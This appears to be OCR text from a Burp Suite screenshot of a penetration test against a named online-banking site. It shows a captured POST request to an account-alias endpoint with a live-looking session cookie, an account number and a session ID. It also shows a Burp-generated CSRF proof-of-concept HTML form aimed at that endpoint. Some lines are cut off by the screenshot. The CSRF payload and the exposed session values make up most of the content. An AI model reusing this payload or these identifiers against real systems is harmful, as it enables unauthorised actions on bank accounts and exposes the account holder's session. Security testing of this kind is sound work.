 发送
取消
<
>
请求
Raw Params Headers Hex
1 POST /corporbank/userAccaliasset.do HTTP/1.1
2 Host: ebank.cbibank.com
3 Connection: close
4 Content-Length: 205
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A
Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
0 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
1 Origin: https://ebank.cbibank.com
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://ebank.cbibank.com/corporbank/main.html?
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: JSESSIONID=6BF6D8C5D3BDFA50FA845FF310BEB2C9
9
0 iAliasInfo.accountNo=900007864310&iAliasInfo.accountAlias=
%E6%B8%97%E9%80%8F%E6%AC%A7%E5%85%83&currentBusinessCode=10500003&
EMP_SID=AWBKIWFQFYBUEQBRGLBGGHJGJRCJCACZFRAUEOJP&responseFormat=JSON&
channel=1103
响应
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 47
4 Cache-Control: no-
5 Content-Type: text/
6 Date: Mon, 08 Mar
7 Server: openresty
8 X-Frame-Options:
9 X-Via: 1.1 anhhf12
10
11 {"ec":"0","em":"",
CSRF PoC generator
请求： https://ebank.cbibank.com
Raw Params Headers Hex
1 POST /corporbank/userAccaliasset.do HTTP/1.1
2 Host: ebank.cbibank.com
3 Connection: close
4 Content-Length: 205
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Bran
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
? Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ebank.cbibank.com/corporbank/userAccali
6 <input type="hidden" name="iAliasInfo&#46;accountNo" value=
7 <input type="hidden" name="iAliasInfo&#46;accountAlias" val
8 <input type="hidden" name="currentBusinessCode" value="1050
9 <input type="hidden" name="EMP&#95;SID" value="AWBKIWFQFYBU
10 <input type="hidden" name="responseFormat" value="JSON" />
11 <input type="hidden" name="channel" value="1103" />
12 <input type="submit" value="Submit request" />
13 </form>
14 </body>
15 </html>
16
? Search...